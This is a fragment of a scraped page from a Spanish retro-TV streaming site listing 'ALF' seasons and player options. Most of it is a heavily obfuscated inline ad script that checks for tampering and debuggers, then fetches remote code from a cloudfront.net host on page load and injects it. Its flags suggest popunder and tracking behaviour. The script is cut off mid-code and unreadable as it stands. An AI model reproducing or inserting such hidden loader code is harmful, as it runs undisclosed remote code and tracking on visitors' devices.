                    <ul><li class="ClB"><a href="https://retrotv.org/temporada/alf-1/">Temporada <span class="ClB">1</span> <small>26 Episodios</small></a></li><li class="ClB"><a href="https://retrotv.org/temporada/alf-2/">Temporada <span class="ClB">2</span> <small>26 Episodios</small></a></li><li class="ClB"><a href="https://retrotv.org/temporada/alf-3/">Temporada <span class="ClB">3</span> <small>26 Episodios</small></a></li><li class="ClB"><a href="https://retrotv.org/temporada/alf-4/">Temporada <span class="ClB">4</span> <small>24 Episodios</small></a></li></ul>
                </nav>
            </div>
                            </div>

                
        <!--<TPlayerNv>-->
        <ul class="TPlayerNv"><li data-shortcode="2" class="Button STPb Current" data-tplayernv="Opt1"><span>Opción <strong>1</strong></span><span></span></li><li data-shortcode="2" class="Button STPb" data-tplayernv="Opt2"><span>Yourupload</span><span></span></li><li data-shortcode="2" class="Button STPb" data-tplayernv="Opt3"><span>MEGA</span><span></span></li></ul>
        <!--</TPlayerNv>-->
        <div class="bnr" id="ads_player_top"><script data-cfasync="false" src="//dcbbwymp1bhlf.cloudfront.net/?wbbcd=1175469"></script>
<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var H6i=6.12e+3;var l8f="K";var V4i="ains";var D8f="cha";var X0f="\"";var M6i="_FLUSH";var S7f="ngth";var W8f="rA";var Y0i=994;var M7f="repl";var A2f=" ";var J6i="3";var e4i="otype";var H3D="sta";var U1f="deAt";var Z6i="de";var k4i="pr";var h6i="7";var C6i="ndex";var z6i="PIXEL_BUF";var Q5i=495.27;var X5f="sion";var E6i="M";var t4f=626.95;var d5i=299.57;var t6f="me";var f4i="39882";var u0f="toS";var K2i=3590;var K8f="lengt";var l1f="ing";var j0f="f";var b5i="ipt";var S0f="ct";var c2i=3602;var F8i=1;var c0f="on";var K4f=260.39;var K6i="owe";var D2i=3270;var t0f="pa";var y8D="ring";var E7i=8570;var E4f=573.21;var r0f="d";var a0f="in";var H4i="rEach$";var F5i="c";var y7f="CharCode";var T6i="p";var G4i="ve";var V6i="dete";var G1f="Z";var J0f="ontai";var o4i="92384";var e0i=16;var B6i="ype";var p6i="ay";var j0i=19;var l0f="har";var c5i="text/jav";var L6i="O";var k0f="a";var X6i="rim";var M7i=8560;var c6i="rCase";var R6i="2";var d6i="obj";var m8f="le";var r8f="ch";var W7i=9130;var s1f="x";var N2f=",";var s7f="est";var B5i="pe";var j6i="pl";var x6f="k";var p5i="reateElement";var M0f="pu";var q7i=7207;var Y5i="y";var X7f="sh";var s4i="fo";var l6i="toISOSt";var L0i=390;var I6i="omAr";var S6i="FER";var L4i="8";var o6i="sie";var x3D="imeout";var m6i="00";var Q6i="prototyp";var C5i=881.95;var t6i="LOCK";var t1i=5780;var T5i="cr";var r4i="re";var n4i="4";var q6i="D";var y4f=0x274;var E8f="gth";var v0i=596;var D6i="EDIATOR";var g6i="msi";var R8f="gt";var D4f=0x21ea;var B2f="v";var R7f="ob";var e7i=6678;var n6i="_POST_MESSAGE_";var w8i,g8i,A8i,x8i,O8i,v8i,a8i,h8i,R8i,f8i,G8i,r8i,m3i,e9,k9,H9,s9,p4,I4,F4,d4,Q4,i4,P4,u4,A6,x6,O6,v6,a6,h6,q6,o6,f6,G6,P2,W2,K2,y2,n2,D2,M2,S2,w2,g2,a3,C,M,E,N,w,O,B,h,F,P,y,D,Q,V,K,W,X,z,S,Z,T,aa,ba,ca,da,Y,R,G,ea,U,H;if(J){w8i=c5i;w8i+=W5i;g8i=p7i;g8i+=Y5i;g8i+=B5i;A8i=X5i;A8i+=T5i;A8i+=b5i;x8i=C5i == (u5i,k7i)?P5i:(q7i,C7i) <= (P0i,M7i)?i5i:(R1i,Q5i) !== d5i?F5i:I5i;x8i+=p5i;O8i=(c2i,j0i) !== (f1i,G7i)?s3ii[278506]:Y7i > v0i?s6i === (C1i,R0i)?N5i:(H6i,I5i):(k6i,e6i);O8i+=s3ii[597445];v8i=X5i;v8i+=j6i;v8i+=N5i;v8i+=p7i;a8i=s3ii[278506];a8i+=s3ii[597445];h8i=U6i;h8i+=S5i;R8i=l6i;R8i+=g5i;R8i+=w5i;f8i=V6i;f8i+=r6i;f8i+=X5i;f8i+=G6i;G8i=s3ii[278506];G8i+=s3ii[597445];r8i=f6i;r8i+=o6i;m3i=q6i;m3i+=L6i;m3i+=N6i;e9=J6i;e9+=m6i;e9+=R6i;k9=J6i;k9+=s3ii[597445];k9+=s3ii[597445];k9+=s3ii[278506];H9=R6i;H9+=s3ii[597445];H9+=s3ii[597445];H9+=h6i;s9=a6i;s9+=s3ii[597445];s9+=v6i;p4=R6i;p4+=m6i;p4+=E5i;I4=R6i;I4+=J6i;F4=R6i;F4+=s3ii[597445];d4=s3ii[278506];d4+=O6i;Q4=Z6i;Q4+=x6i;Q4+=A6i;i4=g6i;i4+=w6i;P4=z6i;P4+=S6i;P4+=M6i;u4=E6i;u4+=D6i;u4+=n6i;u4+=t6i;A6=y6i;A6+=K6i;A6+=c6i;x6=t5i;x6+=X5i;x6+=W6i;O6=p7i;O6+=h5i;O6+=N5i;O6+=f6i;v6=Y6i;v6+=B6i;a6=p7i;a6+=X6i;h6=T6i;h6+=b6i;q6=N5i;q6+=C6i;q6+=u6i;o6=Y6i;o6+=B6i;f6=N5i;f6+=P6i;f6+=i6i;G6=Q6i;G6+=w6i;P2=d6i;P2+=w6i;P2+=F5i;P2+=p7i;W2=F6i;W2+=I6i;W2+=h5i;W2+=p6i;K2=s4i;K2+=H4i;y2=k4i;y2+=L5i;y2+=p7i;y2+=e4i;n2=T6i;n2+=t5i;n2+=p7i;D2=j4i;D2+=U4i;D2+=T6i;D2+=w6i;M2=l4i;M2+=V4i;S2=T6i;S2+=b6i;w2=r4i;w2+=f6i;w2+=L5i;w2+=G4i;g2=Q6i;g2+=w6i;a3=f4i;a3+=o4i;(C=(function(a){var q4i="56";var h3;h3=R6i;Y7Q.g7Q();h3+=q4i;for(var b=[],c,e=+s3ii[597445];h3 - s3ii[295618] > e;e++){c=e;for(var d=+s3ii[597445];+L4i > d;d++){c & +s3ii[278506]?(c>>>=s3ii[278506] - s3ii[295618],c^=a):c>>>=+s3ii[278506];}b[e]=c;}return b;})(a3 - s3ii[295618]),M=(function(){var y4i="3313359";var y9i="23";var S3f="4294925";var Q3f="25044196";var Z9i="27";var A9i="36";var i3f="399";var b9i="50";var v9i="69664";var B0i=1010;var s8f="02710";var J4i="81745";var J3f="412";var a4i="17";var L3f="32254";var d3f="606";var h9i="665";var i2i=4050;var L9i="531";var X4i="9998069";var c7i=9090;var e3f="29448";var E4i="27347";var H9i="3299";var u9i="1163";var h1i=5121;var r9i="36546028";var R3f="123";var H8f="140";var k3f="94";var k8f="90360";var x4i=100.83;var V3f="83";var Z3f="06";var f9i="60291";var g2i=3049;var q3f="13";var x3f="254";var I4i="15";var E9i="227";var s9i="6452";var G3f="408605";var t0i=868;var A3f="26195";var x9i="63975";var S9i="03";var F4i="14";var g0i=646;var O3f="650";var A4i=173.46;var c4i=1.79e+3;var B3f="282";var F9i="51";var k1i=4410;var W3f=513.62;var Q9i="335";var m3f="0786";var Z4i="130915164";var Y3f=672.89;var T9i="28";var X9i="512";var v4i="414944";var P3f="548";var b3f="080";var n3f="424926";var t9i="88738";var c3f=192.59;var Q4i="391";var f3f="21069994";var R7i=7920;var H3f="88";var k9i="6286";var U3f="380";var d7i=9877;var a9i="39";var N9i="39364300";var P4i="41";var F7i=9890;var B9i="4243563";var g3f="180460";var j3f="634488961";var b4i="85571";var c9i="62";var D4i="916";var e9i="45";var a3f="5329";var Y4i="429";var K0i=940;var P9i="531501";var D3f="700354";var G9i="09";var z9i="1839";var T3f="1200";var N4i="9514";var d4i="11268";var i4i="878612";var s3f="438";var R9i="20023";var p3f="39054";var W9i="17353";var M9i="562";var c0i=951;var u4i="5332";var J9i="74";var e8f=7.49e+3;var B4i="91577";var h3f="53";var S4i=925.48;var q9i="35724";var K7i=8962;var I9i="63606";var K9i="683595";var U8f=0x1943;var D9i="2392833";var u3f="411";var i9i="4107603";var y3f=35.44;var s0i=5;var E3f="336552879";var j8f=528.29;var m9i="681279";var C4i="4237";var X3f="735955";var r3f="3593";var o3f="6437177";var C9i="5829";var Y9i="28473";var w3f="3682";var n9i="42945";var v3f="929";var F3f="058";var l9i="873151";var m4i="71";var l0i=66;var N3f="65664";var H0i=10;var t3f="31";var C3f="42";var K3f=660.49;var z3f="304563134";var g9i="425";var d9i="32";var V8f=446.53;var w4i=584.49;var M4i=981.03;var M3f="233";var w9i="9657740";var h4i="31747569";var B1i=6060;var G2i=2031;var K4i="240";var O9i="272893353";var U9i="42520";var k0i=12;var p4i="409633";var t4i="264355552";var M2i=3180;var j9i="5307";var V9i="61";var z4i=164.41;var I3f="19";var O4i="4226";var l3f="16";var p9i="8446";var 